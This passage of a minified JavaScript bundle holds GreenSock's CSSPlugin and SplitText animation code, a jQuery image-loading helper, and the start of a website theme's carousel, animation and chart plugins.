50%",prefix:!0}),Pe("transformStyle",{prefix:!0}),Pe("backfaceVisibility",{prefix:!0}),Pe("userSelect",{prefix:!0}),Pe("margin",{parser:be("marginTop,marginRight,marginBottom,marginLeft")}),Pe("padding",{parser:be("paddingTop,paddingRight,paddingBottom,paddingLeft")}),Pe("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,i,n,r,o){var s,l,c;return 9>y?(l=e.currentStyle,c=8>y?" ":",",s="rect("+l.clipTop+c+l.clipRight+c+l.clipBottom+c+l.clipLeft+")",t=this.format(t).split(",").join(c)):(s=this.format(ie(e,this.p,a,!1,this.dflt)),t=this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),Pe("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),Pe("autoRound,strictUnits",{parser:function(e,t,i,n,a){return a}}),Pe("border",{defaultValue:"0px solid #000",parser:function(e,t,i,n,r,o){var s=ie(e,"borderTopWidth",a,!1,"0px"),l=this.format(t).split(" "),c=l[0].replace(C,"");return"px"!==c&&(s=parseFloat(s)/ne(e,"borderTopWidth",1,c)+c),this.parseComplex(e.style,this.format(s+" "+ie(e,"borderTopStyle",a,!1,"solid")+" "+ie(e,"borderTopColor",a,!1,"#000")),l.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(ye)||["#000"])[0]}}),Pe("borderWidth",{parser:be("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),Pe("float,cssFloat,styleFloat",{parser:function(e,t,i,n,a,r){var o=e.style,s="cssFloat"in o?"cssFloat":"styleFloat";return new xe(o,s,0,0,a,-1,i,!1,0,o[s],t)}});var Xe=function(e){var t,i=this.t,n=i.filter||ie(this.data,"filter")||"",a=this.s+this.c*e|0;100===a&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),t=!ie(this.data,"filter")):(i.filter=n.replace(E,""),t=!0)),t||(this.xn1&&(i.filter=n=n||"alpha(opacity="+a+")"),-1===n.indexOf("pacity")?0===a&&this.xn1||(i.filter=n+" alpha(opacity="+a+")"):i.filter=n.replace(S,"opacity="+a))};Pe("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,i,n,r,o){var s=parseFloat(ie(e,"opacity",a,!1,"1")),l=e.style,c="autoAlpha"===i;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),c&&1===s&&"hidden"===ie(e,"visibility",a)&&0!==t&&(s=0),X?r=new xe(l,"opacity",s,t-s,r):((r=new xe(l,"opacity",100*s,100*(t-s),r)).xn1=c?1:0,l.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Xe),c&&((r=new xe(l,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(r.n),n._overwriteProps.push(i)),r}});var Ge=function(e,t){t&&(e.removeProperty?(("ms"===t.substr(0,2)||"webkit"===t.substr(0,6))&&(t="-"+t),e.removeProperty(t.replace(L,"-$1").toLowerCase())):e.removeAttribute(t))},Ke=function(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var t=this.data,i=this.t.style;t;)t.v?i[t.p]=t.v:Ge(i,t.p),t=t._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};Pe("className",{parser:function(e,t,n,r,o,s,l){var c,d,u,h,p,f=e.getAttribute("class")||"",m=e.style.cssText;if((o=r._classNamePT=new xe(e,n,0,0,o,2)).setRatio=Ke,o.pr=-11,i=!0,o.b=f,d=re(e,a),u=e._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return e._gsClassPT=o,o.e="="!==t.charAt(1)?t:f.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",o.e),c=oe(e,d,re(e),l,h),e.setAttribute("class",f),o.data=c.firstMPT,e.style.cssText=m,o.xfirst=r.parse(e,c.difs,o,s)}});var Ze=function(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var t,i,n,a,r,o=this.t.style,s=d.transform.parse;if("all"===this.e)o.cssText="",a=!0;else for(n=(t=this.e.split(" ").join("").split(",")).length;--n>-1;)i=t[n],d[i]&&(d[i].parse===s?a=!0:i="transformOrigin"===i?je:d[i].p),Ge(o,i);a&&(Ge(o,Oe),(r=this.t._gsTransform)&&(r.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(Pe("clearProps",{parser:function(e,t,n,a,r){return(r=new xe(e,n,0,0,r,2)).setRatio=Ze,r.e=t,r.pr=-10,r.data=a._tween,i=!0,r}}),h="bezier,throwProps,physicsProps,physics2D".split(","),Ce=h.length;Ce--;)Ee(h[Ce]);(h=l.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(e,t,o,s){if(!e.nodeType)return!1;this._target=_=e,this._tween=o,this._vars=t,b=s,p=t.autoRound,i=!1,n=t.suffixMap||l.suffixMap,a=te(e,""),r=this._overwriteProps;var c,u,h,g,y,w,x,T,k,C=e.style;if(f&&""===C.zIndex&&(("auto"===(c=ie(e,"zIndex",a))||""===c)&&this._addLazySet(C,"zIndex",0)),"string"==typeof t&&(g=C.cssText,c=re(e,a),C.cssText=g+";"+t,c=oe(e,c,re(e)).difs,!X&&P.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,C.cssText=g),t.className?this._firstPT=u=d.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=u=this.parse(e,t,null),this._transformType){for(k=3===this._transformType,Oe?m&&(f=!0,""===C.zIndex&&(("auto"===(x=ie(e,"zIndex",a))||""===x)&&this._addLazySet(C,"zIndex",0)),v&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,h=u;h&&h._next;)h=h._next;T=new xe(e,"transform",0,0,null,2),this._linkCSSP(T,null,h),T.setRatio=Oe?Ue:Ye,T.data=this._transform||qe(e,a,!0),T.tween=o,T.pr=-1,r.pop()}if(i){for(;u;){for(w=u._next,h=g;h&&h.pr>u.pr;)h=h._next;(u._prev=h?h._prev:y)?u._prev._next=u:g=u,(u._next=h)?h._prev=u:y=u,u=w}this._firstPT=g}return!0},h.parse=function(e,t,i,r){var o,s,l,c,u,h,f,m,g,v,y=e.style;for(o in t)"function"==typeof(h=t[o])&&(h=h(b,_)),(s=d[o])?i=s.parse(e,h,o,this,i,r,t):(u=ie(e,o,a)+"",g="string"==typeof h,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||g&&A.test(h)?(g||(h=((h=ge(h)).length>3?"rgba(":"rgb(")+h.join(",")+")"),i=ke(y,o,u,h,!0,"transparent",i,0,r)):g&&N.test(h)?i=ke(y,o,u,h,!0,null,i,0,r):(f=(l=parseFloat(u))||0===l?u.substr((l+"").length):"",(""===u||"auto"===u)&&("width"===o||"height"===o?(l=ce(e,o,a),f="px"):"left"===o||"top"===o?(l=ae(e,o,a),f="px"):(l="opacity"!==o?0:1,f="")),(v=g&&"="===h.charAt(1))?(c=parseInt(h.charAt(0)+"1",10),h=h.substr(2),c*=parseFloat(h),m=h.replace(C,"")):(c=parseFloat(h),m=g?h.replace(C,""):""),""===m&&(m=o in n?n[o]:f),h=c||0===c?(v?c+l:c)+m:t[o],f!==m&&""!==m&&(c||0===c)&&l&&(l=ne(e,o,l,f),"%"===m?(l/=ne(e,o,100,"%")/100,!0!==t.strictUnits&&(u=l+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?l/=ne(e,o,1,m):"px"!==m&&(c=ne(e,o,c,m),m="px"),v&&(c||0===c)&&(h=c+l+m)),v&&(c+=l),!l&&0!==l||!c&&0!==c?void 0!==y[o]&&(h||h+""!="NaN"&&null!=h)?(i=new xe(y,o,c||l||0,0,i,-1,o,!1,0,u,h)).xs0="none"!==h||"display"!==o&&-1===o.indexOf("Style")?h:u:K("invalid "+o+" tween value: "+t[o]):(i=new xe(y,o,l,c-l,i,0,o,!1!==p&&("px"===m||"zIndex"===o),0,u,h)).xs0=m)),r&&i&&!i.plugin&&(i.plugin=r);return i},h.setRatio=function(e){var t,i,n,a=this._firstPT,r=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;a;){if(t=a.c*e+a.s,a.r?t=Math.round(t):r>t&&t>-r&&(t=0),a.type)if(1===a.type)if(2===(n=a.l))a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2;else if(3===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3;else if(4===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3+a.xn3+a.xs4;else if(5===n)a.t[a.p]=a.xs0+t+a.xs1+a.xn1+a.xs2+a.xn2+a.xs3+a.xn3+a.xs4+a.xn4+a.xs5;else{for(i=a.xs0+t+a.xs1,n=1;n<a.l;n++)i+=a["xn"+n]+a["xs"+(n+1)];a.t[a.p]=i}else-1===a.type?a.t[a.p]=a.xs0:a.setRatio&&a.setRatio(e);else a.t[a.p]=t+a.xs0;a=a._next}else for(;a;)2!==a.type?a.t[a.p]=a.b:a.setRatio(e),a=a._next;else for(;a;){if(2!==a.type)if(a.r&&-1!==a.type)if(t=Math.round(a.s+a.c),a.type){if(1===a.type){for(n=a.l,i=a.xs0+t+a.xs1,n=1;n<a.l;n++)i+=a["xn"+n]+a["xs"+(n+1)];a.t[a.p]=i}}else a.t[a.p]=t+a.xs0;else a.t[a.p]=a.e;else a.setRatio(e);a=a._next}},h._enableTransforms=function(e){this._transform=this._transform||qe(this._target,a,!0),this._transformType=this._transform.svg&&Ae||!e&&3!==this._transformType?2:3};var Je=function(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(e,t,i){var n=this._firstPT=new xe(e,t,0,0,this._firstPT,2);n.e=i,n.setRatio=Je,n.data=this},h._linkCSSP=function(e,t,i,n){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,n=!0),i?i._next=e:n||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=i),e},h._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&e[t.p]===Math.round&&(t.r=1),t=t._next},h._kill=function(t){var i,n,a,r=t;if(t.autoAlpha||t.alpha){for(n in r={},t)r[n]=t[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(t.className&&(i=this._classNamePT)&&((a=i.xfirst)&&a._prev?this._linkCSSP(a._prev,i._next,a._prev._prev):a===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,a._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(t),n=i.plugin),i=i._next;return e.prototype._kill.call(this,r)};var et=function e(t,i,n){var a,r,o,s;if(t.slice)for(r=t.length;--r>-1;)e(t[r],i,n);else for(r=(a=t.childNodes).length;--r>-1;)s=(o=a[r]).type,o.style&&(i.push(re(o)),n&&n.push(o)),1!==s&&9!==s&&11!==s||!o.childNodes.length||e(o,i,n)};return l.cascadeTo=function(e,i,n){var a,r,o,s,l=t.to(e,i,n),c=[l],d=[],u=[],h=[],p=t._internals.reservedProps;for(e=l._targets||l.target,et(e,d,h),l.render(i,!0,!0),et(e,u),l.render(0,!0,!0),l._enabled(!0),a=h.length;--a>-1;)if((r=oe(h[a],d[a],u[a])).firstMPT){for(o in r=r.difs,n)p[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=d[a][o];c.push(t.fromTo(h[a],i,s,r))}return c},e.activate([l]),l}),!0)})),u._gsDefine&&u._gsQueue.pop()(),d=function(){return(u.GreenSockGlobals||u).CSSPlugin},"function"==typeof define&&i("PDX0")?define(["TweenLite"],d):e.exports&&(i("2WfU"),e.exports=d()),function(e){var t=e.GreenSockGlobals||e,i=function(e){var i,n=e.split("."),a=t;for(i=0;i<n.length;i++)a[n[i]]=a=a[n[i]]||{};return a}("com.greensock.utils"),n=document,a=n.defaultView?n.defaultView.getComputedStyle:function(){},r=/([A-Z])/g,o=function(e,t,i,n){var o;return(i=i||a(e,null))?o=(e=i.getPropertyValue(t.replace(r,"-$1").toLowerCase()))||i.length?e:i[t]:e.currentStyle&&(o=(i=e.currentStyle)[t]),n?o:parseInt(o,10)||0},s=function(e){return!!(e.length&&e[0]&&(e[0].nodeType&&e[0].style&&!e.nodeType||e[0].length&&e[0][0]))},l=/(?:\r|\n|\t\t)/g,c=/(?:\s\s+)/g,d=127462,u=127487,h=function(e){return(e.charCodeAt(0)-55296<<10)+(e.charCodeAt(1)-56320)+65536},p=" style='position:relative;display:inline-block;"+(n.all&&!n.addEventListener?"*display:inline;*zoom:1;'":"'"),f=function(e,t){var i=-1!==(e=e||"").indexOf("++"),n=1;return i&&(e=e.split("++").join("")),function(){return"<"+t+p+(e?" class='"+e+(i?n++:"")+"'>":">")}},m=i.SplitText=t.SplitText=function(e,t){if("string"==typeof e&&(e=m.selector(e)),!e)throw"cannot split a null element.";this.elements=s(e)?function(e){var t,i,n,a=[],r=e.length;for(t=0;r>t;t++)if(i=e[t],s(i))for(n=i.length,n=0;n<i.length;n++)a.push(i[n]);else a.push(i);return a}(e):[e],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=t||{},this.split(t)},g=function e(t,i,n){var a=t.nodeType;if(1===a||9===a||11===a)for(t=t.firstChild;t;t=t.nextSibling)e(t,i,n);else(3===a||4===a)&&(t.nodeValue=t.nodeValue.split(i).join(n))},v=function(e,t){for(var i=t.length;--i>-1;)e.push(t[i])},y=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},_=function(e,t,i){for(var n;e&&e!==t;){if(n=e._next||e.nextSibling)return n.textContent.charAt(0)===i;e=e.parentNode||e._parent}return!1},b=function e(t){var i,n,a=y(t.childNodes),r=a.length;for(i=0;r>i;i++)(n=a[i])._isSplit?e(n):(i&&3===n.previousSibling.nodeType?n.previousSibling.nodeValue+=3===n.nodeType?n.nodeValue:n.firstChild.nodeValue:3!==n.nodeType&&t.insertBefore(n.firstChild,n),t.removeChild(n))},w=function(e,t,i,r,s,l,c){var d,u,h,p,f,m,y,w,x,T,k,C,S=a(e),P=o(e,"paddingLeft",S),E=-999,A=o(e,"borderBottomWidth",S)+o(e,"borderTopWidth",S),L=o(e,"borderLeftWidth",S)+o(e,"borderRightWidth",S),O=o(e,"paddingTop",S)+o(e,"paddingBottom",S),I=o(e,"paddingLeft",S)+o(e,"paddingRight",S),j=.2*o(e,"fontSize"),M=o(e,"textAlign",S,!0),D=[],R=[],z=[],N=t.wordDelimiter||" ",F=t.span?"span":"div",H=t.type||t.split||"chars,words,lines",$=s&&-1!==H.indexOf("lines")?[]:null,Q=-1!==H.indexOf("words"),B=-1!==H.indexOf("chars"),W="absolute"===t.position||!0===t.absolute,V=t.linesClass,q=-1!==(V||"").indexOf("++"),Y=[];for($&&1===e.children.length&&e.children[0]._isSplit&&(e=e.children[0]),q&&(V=V.split("++").join("")),h=(u=e.getElementsByTagName("*")).length,f=[],d=0;h>d;d++)f[d]=u[d];if($||W)for(d=0;h>d;d++)((m=(p=f[d]).parentNode===e)||W||B&&!Q)&&(C=p.offsetTop,$&&m&&Math.abs(C-E)>j&&"BR"!==p.nodeName&&(y=[],$.push(y),E=C),W&&(p._x=p.offsetLeft,p._y=C,p._w=p.offsetWidth,p._h=p.offsetHeight),$&&((p._isSplit&&m||!B&&m||Q&&m||!Q&&p.parentNode.parentNode===e&&!p.parentNode._isSplit)&&(y.push(p),p._x-=P,_(p,e,N)&&(p._wordEnd=!0)),"BR"===p.nodeName&&p.nextSibling&&"BR"===p.nextSibling.nodeName&&$.push([])));for(d=0;h>d;d++)m=(p=f[d]).parentNode===e,"BR"!==p.nodeName?(W&&(x=p.style,Q||m||(p._x+=p.parentNode._x,p._y+=p.parentNode._y),x.left=p._x+"px",x.top=p._y+"px",x.position="absolute",x.display="block",x.width=p._w+1+"px",x.height=p._h+"px"),!Q&&B?p._isSplit?(p._next=p.nextSibling,p.parentNode.appendChild(p)):p.parentNode._isSplit?(p._parent=p.parentNode,!p.previousSibling&&p.firstChild&&(p.firstChild._isFirst=!0),p.nextSibling&&" "===p.nextSibling.textContent&&!p.nextSibling.nextSibling&&Y.push(p.nextSibling),p._next=p.nextSibling&&p.nextSibling._isFirst?null:p.nextSibling,p.parentNode.removeChild(p),f.splice(d--,1),h--):m||(C=!p.nextSibling&&_(p.parentNode,e,N),p.parentNode._parent&&p.parentNode._parent.appendChild(p),C&&p.parentNode.appendChild(n.createTextNode(" ")),t.span&&(p.style.display="inline"),D.push(p)):p.parentNode._isSplit&&!p._isSplit&&""!==p.innerHTML?R.push(p):B&&!p._isSplit&&(t.span&&(p.style.display="inline"),D.push(p))):$||W?(p.parentNode&&p.parentNode.removeChild(p),f.splice(d--,1),h--):Q||e.appendChild(p);for(d=Y.length;--d>-1;)Y[d].parentNode.removeChild(Y[d]);if($){for(W&&(T=n.createElement(F),e.appendChild(T),k=T.offsetWidth+"px",C=T.offsetParent===e?0:e.offsetLeft,e.removeChild(T)),x=e.style.cssText,e.style.cssText="display:none;";e.firstChild;)e.removeChild(e.firstChild);for(w=" "===N&&(!W||!Q&&!B),d=0;d<$.length;d++){for(y=$[d],(T=n.createElement(F)).style.cssText="display:block;text-align:"+M+";position:"+(W?"absolute;":"relative;"),V&&(T.className=V+(q?d+1:"")),z.push(T),h=y.length,u=0;h>u;u++)"BR"!==y[u].nodeName&&(p=y[u],T.appendChild(p),w&&p._wordEnd&&T.appendChild(n.createTextNode(" ")),W&&(0===u&&(T.style.top=p._y+"px",T.style.left=P+C+"px"),p.style.top="0px",C&&(p.style.left=p._x-C+"px")));0===h?T.innerHTML="&nbsp;":Q||B||(b(T),g(T,String.fromCharCode(160)," ")),W&&(T.style.width=k,T.style.height=p._h+"px"),e.appendChild(T)}e.style.cssText=x}W&&(c>e.clientHeight&&(e.style.height=c-O+"px",e.clientHeight<c&&(e.style.height=c+A+"px")),l>e.clientWidth&&(e.style.width=l-I+"px",e.clientWidth<l&&(e.style.width=l+L+"px"))),v(i,D),v(r,R),v(s,z)},x=function(e,t,i,a){var r,o,s,p,f,m,v,y,_,b=t.span?"span":"div",w=t.type||t.split||"chars,words,lines",x=(w.indexOf("words"),-1!==w.indexOf("chars")),T="absolute"===t.position||!0===t.absolute,k=t.wordDelimiter||" ",C=" "!==k?"":T?"&#173; ":" ",S=t.span?"</span>":"</div>",P=!0,E=n.createElement("div"),A=e.parentNode;for(A.insertBefore(E,e),E.textContent=e.nodeValue,A.removeChild(e),v=-1!==(r=function e(t){var i=t.nodeType,n="";if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=e(t)}else if(3===i||4===i)return t.nodeValue;return n}(e=E)).indexOf("<"),!1!==t.reduceWhiteSpace&&(r=r.replace(c," ").replace(l,"")),v&&(r=r.split("<").join("{{LT}}")),f=r.length,o=(" "===r.charAt(0)?C:"")+i(),s=0;f>s;s++)if((m=r.charAt(s))===k&&r.charAt(s-1)!==k&&s){for(o+=P?S:"",P=!1;r.charAt(s+1)===k;)o+=C,s++;s===f-1?o+=C:")"!==r.charAt(s+1)&&(o+=C+i(),P=!0)}else"{"===m&&"{{LT}}"===r.substr(s,6)?(o+=x?a()+"{{LT}}</"+b+">":"{{LT}}",s+=5):m.charCodeAt(0)>=55296&&m.charCodeAt(0)<=56319||r.charCodeAt(s+1)>=65024&&r.charCodeAt(s+1)<=65039?(y=h(r.substr(s,2)),_=h(r.substr(s+2,2)),p=y>=d&&u>=y&&_>=d&&u>=_||_>=127995&&127999>=_?4:2,o+=x&&" "!==m?a()+r.substr(s,p)+"</"+b+">":r.substr(s,p),s+=p-1):o+=x&&" "!==m?a()+m+"</"+b+">":m;e.outerHTML=o+(P?S:""),v&&g(A,"{{LT}}","<")},T=function e(t,i,n,a){var r,s,l=y(t.childNodes),c=l.length,d="absolute"===i.position||!0===i.absolute;if(3!==t.nodeType||c>1){for(i.absolute=!1,r=0;c>r;r++)(3!==(s=l[r]).nodeType||/\S+/.test(s.nodeValue))&&(d&&3!==s.nodeType&&"inline"===o(s,"display",null,!0)&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,e(s,i,n,a));return i.absolute=d,void(t._isSplit=!0)}x(t,i,n,a)},k=m.prototype;k.split=function(e){this.isSplit&&this.revert(),this.vars=e=e||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var t,i,n,a=this.elements.length,r=e.span?"span":"div",o=("absolute"===e.position||e.absolute,f(e.wordsClass,r)),s=f(e.charsClass,r);--a>-1;)n=this.elements[a],this._originals[a]=n.innerHTML,t=n.clientHeight,i=n.clientWidth,T(n,e,o,s),w(n,e,this.chars,this.words,this.lines,i,t);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},k.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var e=this._originals.length;--e>-1;)this.elements[e].innerHTML=this._originals[e];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},m.selector=e.$||e.jQuery||function(t){var i=e.$||e.jQuery;return i?(m.selector=i,i(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)},m.version="0.5.6"}(u=e.exports&&void 0!==n?n:window),function(t){var n=function(){return(u.GreenSockGlobals||u).SplitText};"function"==typeof define&&i("PDX0")?define([],n):e.exports&&(e.exports=n())}();try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(l){}try{window.GreenSockGlobals=h,window._gsQueue=p}catch(l){}if(1==window.tplogs)try{s.groupEnd()}catch(l){}!function(e,t){e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},e.expr[":"].uncached=function(t){var i=document.createElement("img");return i.src=t.src,e(t).is('img[src!=""]')&&!i.complete},e.fn.waitForImages=function(t,i,n){if(e.isPlainObject(arguments[0])&&(i=t.each,n=t.waitForAll,t=t.finished),t=t||e.noop,i=i||e.noop,n=!!n,!e.isFunction(t)||!e.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var a=e(this),r=[];if(n){var o=e.waitForImages.hasImageProperties||[],s=/url\((['"]?)(.*?)\1\)/g;a.find("*").each((function(){var t=e(this);t.is("img:uncached")&&r.push({src:t.attr("src"),element:t[0]}),e.each(o,(function(e,i){var n,a=t.css(i);if(!a)return!0;for(;n=s.exec(a);)r.push({src:n[2],element:t[0]})}))}))}else a.find("img:uncached").each((function(){r.push({src:this.src,element:this})}));var l=r.length,c=0;0==l&&t.call(a[0]),e.each(r,(function(n,r){var o=new Image;e(o).bind("load error",(function(e){if(c++,i.call(r.element,c,l,"load"==e.type),c==l)return t.call(a[0]),!1})),o.src=r.src}))}))}}(r.a),t.a=f}).call(this,i("3UD+")(e),i("yLpj"))},oELb:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}window.theme={},window.theme.fn={getOptions:function(e){if("object"==n(e))return e;if("string"!=typeof e)return{};try{return JSON.parse(e.replace(/'/g,'"').replace(";",""))}catch(e){return{}}}},function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-80,delay:100,duration:"750ms",minWindowWidth:767},i.prototype={initialize:function(e,t){return e.data("__animate")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__animate",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){var e=this;return t("body").hasClass("loading-overlay-showing")?t(window).on("loading.overlay.ready",(function(){e.animate()})):e.animate(),this},animate:function(){var e=this,i=this.options.wrapper,n=0,a=this.options.duration,r=i.offset().top,o=t(window).scrollTop();return i.addClass("appear-animation animated"),!t("html").hasClass("no-csstransitions")&&t(window).width()>e.options.minWindowWidth&&r>=o?i.appear((function(){i.one("animation:show",(function(t){n=i.attr("data-appear-animation-delay")?i.attr("data-appear-animation-delay"):e.options.delay,"750ms"!=(a=i.attr("data-appear-animation-duration")?i.attr("data-appear-animation-duration"):e.options.duration)&&i.css("animation-duration",a),i.css("animation-delay",n+"ms"),i.addClass(i.attr("data-appear-animation")+" appear-animation-visible")})),i.trigger("animation:show")}),{accX:e.options.accX,accY:e.options.accY}):i.addClass("appear-animation-visible"),this}},t.extend(e,{PluginAnimate:i}),t.fn.themePluginAnimate=function(e){return this.map((function(){var n=t(this);return n.data("__animate")?n.data("__animate"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={},i.prototype={initialize:function(e,t){return this.$el=e,this.setData().setOptions(t).build(),this},setData:function(){return this.$el.data("__beforeafter",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.twentytwenty))return this;return this.options.wrapper.twentytwenty(this.options),this}},t.extend(e,{PluginBeforeAfter:i}),t.fn.themePluginBeforeAfter=function(e){return this.map((function(){var n=t(this);return n.data("__beforeafter")?n.data("__beforeafter"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={loop:!0,responsive:{0:{items:1},479:{items:1},768:{items:2},979:{items:3},1199:{items:4}},navText:[]},i.prototype={initialize:function(e,t){return e.data("__carousel")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__carousel",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.owlCarousel))return this;var e=this.options.wrapper;if(e.addClass("owl-theme"),e.addClass("owl-loading"),"rtl"==t("html").attr("dir")&&(this.options=t.extend(!0,{},this.options,{rtl:!0})),1==this.options.items&&(this.options.responsive={}),this.options.items>4&&(this.options=t.extend(!0,{},this.options,{responsive:{1199:{items:this.options.items}}})),this.options.autoHeight){var i=[];e.find(".owl-item").each((function(){t(this).hasClass("active")&&i.push(t(this).height())})),t(window).afterResize((function(){e.find(".owl-stage-outer").height(Math.max.apply(null,i))})),t(window).on("load",(function(){e.find(".owl-stage-outer").height(Math.max.apply(null,i))}))}if(e.owlCarousel(this.options).addClass("owl-carousel-init"),e.attr("data-sync")&&e.on("change.owl.carousel",(function(i){if(i.namespace&&"position"===i.property.name){var n=i.relatedTarget.relative(i.property.value,!0);t(e.data("sync")).owlCarousel("to",n,300,!0)}})),e.hasClass("carousel-center-active-item")){var n=e.find(".owl-item.active"),a=Math.floor((e.find(".owl-item.active").length-1)/2);n.eq(a).addClass("current"),e.on("change.owl.carousel",(function(t){e.find(".owl-item").removeClass("current"),setTimeout((function(){var t=e.find(".owl-item.active"),i=Math.floor((e.find(".owl-item.active").length-1)/2);t.eq(i).addClass("current")}),100)})),e.trigger("refresh.owl.carousel")}return e.removeClass("owl-loading"),e.css("height","auto"),this}},t.extend(e,{PluginCarousel:i}),t.fn.themePluginCarousel=function(e){return this.map((function(){var n=t(this);return n.data("__carousel")?n.data("__carousel"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},i.prototype={initialize:function(e,t){return e.data("__chartCircular")||(this.$el=e,this.setData().setOptions(t).build()),this},setData:function(){return this.$el.data("__chartCircular",this),this},setOptions:function(e){return this.options=t.extend(!0,{},i.defaults,e,{wrapper:this.$el}),this},build:function(){if(!t.isFunction(t.fn.appear)||!t.isFunction(t.fn.easyPieChart))return this;var e=this,i=this.options.wrapper,n=i.attr("data-percent")?i.attr("data-percent"):0,a=i.find(".percent");return t.extend(!0,e.options,{onStep:function(e,t,i){a.html(parseInt(i))}}),i.attr("data-percent",0),i.appear((function(){i.easyPieChart(e.options),setTimeout((function(){i.data("easyPieChart").update(n),i.attr("data-percent",n)}),e.options.delay)}),{accX:e.options.accX,accY:e.options.accY}),this}},t.extend(e,{PluginChartCircular:i}),t.fn.themePluginChartCircular=function(e){return this.map((function(){var n=t(this);return n.data("__chartCircular")?n.data("__chartCircular"):new i(n,e)}))}}.apply(this,[window.theme,jQuery]),function(e,t){e=e||{};var i=function(e,t){return this.initialize(e,t)};i.defaults={date:"2030/06/10 